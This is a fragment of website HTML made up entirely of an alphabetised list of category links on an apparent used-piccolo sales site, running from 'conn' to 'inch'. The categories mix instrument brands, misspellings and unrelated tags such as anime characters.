	<li class="cat-item cat-item-8041"><a href="https://usedpiccolo.biz/category/conn/" >conn</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://usedpiccolo.biz/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://usedpiccolo.biz/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://usedpiccolo.biz/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://usedpiccolo.biz/category/copley/" >copley</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://usedpiccolo.biz/category/corrado/" >corrado</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://usedpiccolo.biz/category/costantinopoli/" >costantinopoli</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://usedpiccolo.biz/category/couesnon/" >couesnon</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://usedpiccolo.biz/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://usedpiccolo.biz/category/courtois/" >courtois</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://usedpiccolo.biz/category/cousnon/" >cousnon</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://usedpiccolo.biz/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://usedpiccolo.biz/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://usedpiccolo.biz/category/craviotto/" >craviotto</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://usedpiccolo.biz/category/crazy-rare/" >crazy-rare</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://usedpiccolo.biz/category/cristaseya/" >cristaseya</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://usedpiccolo.biz/category/croce/" >croce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://usedpiccolo.biz/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://usedpiccolo.biz/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://usedpiccolo.biz/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://usedpiccolo.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://usedpiccolo.biz/category/dahon/" >dahon</a>
</li>
	<li class="cat-item cat-item-7875"><a href="https://usedpiccolo.biz/category/daiichi/" >daiichi</a>
</li>
	<li class="cat-item cat-item-7450"><a href="https://usedpiccolo.biz/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://usedpiccolo.biz/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://usedpiccolo.biz/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://usedpiccolo.biz/category/dbfz/" >dbfz</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://usedpiccolo.biz/category/dbgt/" >dbgt</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://usedpiccolo.biz/category/dbzkai/" >dbzkai</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://usedpiccolo.biz/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://usedpiccolo.biz/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://usedpiccolo.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://usedpiccolo.biz/category/deconstructed/" >deconstructed</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://usedpiccolo.biz/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://usedpiccolo.biz/category/deford/" >deford</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usedpiccolo.biz/category/degwillson/" >degwillson</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://usedpiccolo.biz/category/deloitte/" >deloitte</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://usedpiccolo.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://usedpiccolo.biz/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://usedpiccolo.biz/category/dende/" >dende</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://usedpiccolo.biz/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://usedpiccolo.biz/category/deps/" >deps</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedpiccolo.biz/category/desisti/" >desisti</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://usedpiccolo.biz/category/dewy/" >dewy</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://usedpiccolo.biz/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://usedpiccolo.biz/category/diffuse/" >diffuse</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://usedpiccolo.biz/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://usedpiccolo.biz/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://usedpiccolo.biz/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://usedpiccolo.biz/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://usedpiccolo.biz/category/distintivo/" >distintivo</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://usedpiccolo.biz/category/ditta/" >ditta</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://usedpiccolo.biz/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://usedpiccolo.biz/category/djalma/" >djalma</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://usedpiccolo.biz/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://usedpiccolo.biz/category/domra/" >domra</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://usedpiccolo.biz/category/domuzlu/" >domuzlu</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://usedpiccolo.biz/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://usedpiccolo.biz/category/doragon/" >doragon</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://usedpiccolo.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://usedpiccolo.biz/category/doublers/" >doublers</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://usedpiccolo.biz/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://usedpiccolo.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://usedpiccolo.biz/category/dragon-ball/" >dragon-ball</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://usedpiccolo.biz/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://usedpiccolo.biz/category/dragonballz/" >dragonballz</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://usedpiccolo.biz/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://usedpiccolo.biz/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://usedpiccolo.biz/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://usedpiccolo.biz/category/drawstring/" >drawstring</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://usedpiccolo.biz/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://usedpiccolo.biz/category/drehscheibe/" >drehscheibe</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://usedpiccolo.biz/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7179"><a href="https://usedpiccolo.biz/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://usedpiccolo.biz/category/duong/" >duong</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://usedpiccolo.biz/category/durand/" >durand</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://usedpiccolo.biz/category/e-benge/" >e-benge</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://usedpiccolo.biz/category/eaglehead/" >eaglehead</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://usedpiccolo.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://usedpiccolo.biz/category/eastar/" >eastar</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://usedpiccolo.biz/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://usedpiccolo.biz/category/eazy/" >eazy</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://usedpiccolo.biz/category/eberhard/" >eberhard</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://usedpiccolo.biz/category/eckold/" >eckold</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://usedpiccolo.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://usedpiccolo.biz/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://usedpiccolo.biz/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://usedpiccolo.biz/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://usedpiccolo.biz/category/emorson/" >emorson</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://usedpiccolo.biz/category/enceintes/" >enceintes</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://usedpiccolo.biz/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://usedpiccolo.biz/category/enhung/" >enhung</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://usedpiccolo.biz/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://usedpiccolo.biz/category/enterbay/" >enterbay</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://usedpiccolo.biz/category/epifani/" >epifani</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://usedpiccolo.biz/category/equotip/" >equotip</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://usedpiccolo.biz/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://usedpiccolo.biz/category/espa/" >espa</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://usedpiccolo.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://usedpiccolo.biz/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://usedpiccolo.biz/category/etro/" >etro</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://usedpiccolo.biz/category/etude/" >etude</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://usedpiccolo.biz/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://usedpiccolo.biz/category/eurotherm/" >eurotherm</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://usedpiccolo.biz/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://usedpiccolo.biz/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://usedpiccolo.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://usedpiccolo.biz/category/evette/" >evette</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://usedpiccolo.biz/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://usedpiccolo.biz/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://usedpiccolo.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://usedpiccolo.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://usedpiccolo.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://usedpiccolo.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://usedpiccolo.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://usedpiccolo.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://usedpiccolo.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://usedpiccolo.biz/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://usedpiccolo.biz/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://usedpiccolo.biz/category/falk/" >falk</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://usedpiccolo.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://usedpiccolo.biz/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://usedpiccolo.biz/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://usedpiccolo.biz/category/fasch/" >fasch</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://usedpiccolo.biz/category/fatip/" >fatip</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://usedpiccolo.biz/category/fennell/" >fennell</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://usedpiccolo.biz/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://usedpiccolo.biz/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://usedpiccolo.biz/category/fidelis/" >fidelis</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://usedpiccolo.biz/category/fifre/" >fifre</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://usedpiccolo.biz/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://usedpiccolo.biz/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://usedpiccolo.biz/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://usedpiccolo.biz/category/figurerts/" >figurerts</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://usedpiccolo.biz/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://usedpiccolo.biz/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://usedpiccolo.biz/category/finale/" >finale</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://usedpiccolo.biz/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://usedpiccolo.biz/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://usedpiccolo.biz/category/finke/" >finke</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://usedpiccolo.biz/category/firework/" >firework</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://usedpiccolo.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://usedpiccolo.biz/category/firth/" >firth</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://usedpiccolo.biz/category/fisarmonica/" >fisarmonica</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://usedpiccolo.biz/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://usedpiccolo.biz/category/fism/" >fism</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://usedpiccolo.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://usedpiccolo.biz/category/flageolet/" >flageolet</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://usedpiccolo.biz/category/flagstuff/" >flagstuff</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://usedpiccolo.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://usedpiccolo.biz/category/fleichmann/" >fleichmann</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://usedpiccolo.biz/category/fleischman/" >fleischman</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://usedpiccolo.biz/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://usedpiccolo.biz/category/fleischmannn/" >fleischmann&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://usedpiccolo.biz/category/fleishmann/" >fleishmann</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://usedpiccolo.biz/category/flicornino/" >flicornino</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://usedpiccolo.biz/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://usedpiccolo.biz/category/floten/" >flöten</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://usedpiccolo.biz/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://usedpiccolo.biz/category/flutes/" >flûtes</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://usedpiccolo.biz/category/flutetips/" >flutetips</a>
</li>
	<li class="cat-item cat-item-7838"><a href="https://usedpiccolo.biz/category/flutist/" >flutist</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://usedpiccolo.biz/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://usedpiccolo.biz/category/fogg/" >fogg</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://usedpiccolo.biz/category/folkers/" >folkers</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://usedpiccolo.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://usedpiccolo.biz/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://usedpiccolo.biz/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://usedpiccolo.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://usedpiccolo.biz/category/frate/" >frate</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://usedpiccolo.biz/category/fravega/" >fravega</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://usedpiccolo.biz/category/fredricks/" >fredricks</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedpiccolo.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://usedpiccolo.biz/category/fregio/" >fregio</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://usedpiccolo.biz/category/frieza/" >frieza</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://usedpiccolo.biz/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://usedpiccolo.biz/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://usedpiccolo.biz/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://usedpiccolo.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://usedpiccolo.biz/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://usedpiccolo.biz/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://usedpiccolo.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://usedpiccolo.biz/category/galgo/" >galgo</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://usedpiccolo.biz/category/gameinhardt/" >gameinhardt</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://usedpiccolo.biz/category/gatahiro/" >gatahiro</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://usedpiccolo.biz/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://usedpiccolo.biz/category/gebruder/" >gebruder</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://usedpiccolo.biz/category/geimeinhardt/" >geimeinhardt</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://usedpiccolo.biz/category/gemeinhardlt/" >gemeinhardlt</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://usedpiccolo.biz/category/gemeinhardt/" >gemeinhardt</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://usedpiccolo.biz/category/gemeinhardt50/" >gemeinhardt&#039;50</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://usedpiccolo.biz/category/gemeinhardy/" >gemeinhardy</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://usedpiccolo.biz/category/gemeinthardt/" >gemeinthardt</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://usedpiccolo.biz/category/geminhardt/" >geminhardt</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://usedpiccolo.biz/category/geneinhardt/" >geneinhardt</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://usedpiccolo.biz/category/gener/" >gener</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://usedpiccolo.biz/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://usedpiccolo.biz/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://usedpiccolo.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://usedpiccolo.biz/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://usedpiccolo.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://usedpiccolo.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://usedpiccolo.biz/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://usedpiccolo.biz/category/getzenreynolds/" >getzenreynolds</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://usedpiccolo.biz/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://usedpiccolo.biz/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://usedpiccolo.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://usedpiccolo.biz/category/giardinelli/" >giardinelli</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedpiccolo.biz/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://usedpiccolo.biz/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://usedpiccolo.biz/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://usedpiccolo.biz/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://usedpiccolo.biz/category/gohan/" >gohan</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://usedpiccolo.biz/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://usedpiccolo.biz/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://usedpiccolo.biz/category/goldplated/" >goldplated</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://usedpiccolo.biz/category/goros/" >goro&#039;s</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://usedpiccolo.biz/category/gouging/" >gouging</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://usedpiccolo.biz/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://usedpiccolo.biz/category/grassi/" >grassi</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://usedpiccolo.biz/category/grazioso/" >grazioso</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://usedpiccolo.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://usedpiccolo.biz/category/greatyamaha/" >greatyamaha</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://usedpiccolo.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://usedpiccolo.biz/category/grenadilla/" >grenadilla</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://usedpiccolo.biz/category/grenaditte/" >grenaditte</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://usedpiccolo.biz/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://usedpiccolo.biz/category/griego/" >griego</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://usedpiccolo.biz/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://usedpiccolo.biz/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://usedpiccolo.biz/category/gtreatest/" >gtreatest</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://usedpiccolo.biz/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://usedpiccolo.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://usedpiccolo.biz/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://usedpiccolo.biz/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://usedpiccolo.biz/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedpiccolo.biz/category/h5-10/" >h5-10</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://usedpiccolo.biz/category/hagerman/" >hagerman</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://usedpiccolo.biz/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://usedpiccolo.biz/category/halusatwin/" >halusatwin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://usedpiccolo.biz/category/hamm/" >hamm</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://usedpiccolo.biz/category/hammig/" >hammig</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://usedpiccolo.biz/category/hamming/" >hamming</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://usedpiccolo.biz/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://usedpiccolo.biz/category/handgemachte/" >handgemachte</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://usedpiccolo.biz/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://usedpiccolo.biz/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://usedpiccolo.biz/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://usedpiccolo.biz/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://usedpiccolo.biz/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedpiccolo.biz/category/haynes/" >haynes</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://usedpiccolo.biz/category/haynes-schwelm/" >haynes-schwelm</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://usedpiccolo.biz/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://usedpiccolo.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://usedpiccolo.biz/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://usedpiccolo.biz/category/heimat/" >heimat</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://usedpiccolo.biz/category/helicoptere/" >helicoptere</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://usedpiccolo.biz/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://usedpiccolo.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://usedpiccolo.biz/category/hernals/" >hernals</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://usedpiccolo.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-7075"><a href="https://usedpiccolo.biz/category/hilax/" >hilax</a>
</li>
	<li class="cat-item cat-item-7906"><a href="https://usedpiccolo.biz/category/historic-vintage/" >historic-vintage</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://usedpiccolo.biz/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://usedpiccolo.biz/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://usedpiccolo.biz/category/holloman/" >holloman</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://usedpiccolo.biz/category/holst/" >holst</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://usedpiccolo.biz/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://usedpiccolo.biz/category/hookganggod/" >hookganggod</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://usedpiccolo.biz/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://usedpiccolo.biz/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://usedpiccolo.biz/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://usedpiccolo.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://usedpiccolo.biz/category/huller/" >huller</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://usedpiccolo.biz/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://usedpiccolo.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://usedpiccolo.biz/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedpiccolo.biz/category/ichiban/" >ichiban</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://usedpiccolo.biz/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://usedpiccolo.biz/category/imperfect/" >imperfect</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://usedpiccolo.biz/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://usedpiccolo.biz/category/inch/" >inch</a>
</li>
